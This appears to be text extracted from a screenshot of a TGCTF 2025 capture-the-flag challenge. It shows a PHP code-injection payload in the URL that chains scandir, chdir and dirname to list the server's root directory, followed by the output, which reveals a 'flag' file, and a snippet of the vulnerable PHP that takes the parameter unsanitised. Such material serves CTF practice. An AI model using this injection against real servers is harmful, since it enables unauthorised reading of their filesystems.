 不安全 http://node1.tgctf.woooo.tech:31501/?tgctf2025=print_r(scandir(dirname(chdir(dirname(dirname(dirname(getcwd()))))))); 
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N TEAM GIPSY 十六夜咲夜|插画师R... MD5在线加密/解密/... 其他书签
Array ( [0] => . [1] => .. [2] => bin [3] => dev [4] => etc [5] => flag [6] => home [7] => lib [8] => media [9] => mnt [10] => opt [11] => proc [12] => root [13] => run [14] => sbin [15] => srv [16] => start.sh [17] => sys
[18] => tmp [19] => usr [20] => var ) <?php
$tgctf2025=$_GET['tgctf2025'];